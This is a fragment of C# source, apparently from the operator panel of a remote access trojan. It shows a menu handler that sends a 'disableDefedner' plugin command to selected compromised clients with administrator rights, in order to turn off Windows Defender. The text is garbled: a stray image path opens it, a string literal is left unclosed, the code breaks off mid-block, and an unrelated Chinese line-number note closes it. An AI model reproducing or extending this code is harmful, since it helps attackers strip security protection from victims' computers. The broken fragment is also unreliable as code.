 private void DisableWindowsDefenderToolStripMenuItem_Click_1(object sender, EventArgs e)
{
if (listView1.SelectedItems.Count > 0)
{
DialogResult dialogResult = MessageBox.Show(this, "Will only execute on clients with administrator privilege
if (dialogResult == DialogResult.Yes)
{
try
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "disableDefedner";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Extra.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
if (client.LV.SubItems[lv_admin.Index].Text == "Admin")
{
相关问题 行: 1018 字符: 57